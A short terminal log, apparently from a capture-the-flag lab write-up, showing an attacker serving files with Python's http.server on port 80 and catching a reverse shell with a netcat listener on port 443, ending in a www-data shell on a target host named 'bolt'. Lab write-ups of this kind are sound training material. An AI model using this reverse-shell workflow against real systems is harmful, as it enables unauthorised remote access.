 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.165.253 - - [10/Dec/2022 13:05:22] "GET / HTTP/1.1" 200 -
❯ sudo nc -nlvp 443
[sudo] password for yorch:
listening on [any] 443 ...
connect to [10.10.14.34] from (UNKNOWN) [10.129.165.253] 49230
bash: cannot set terminal process group (898): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bolt:~/demo$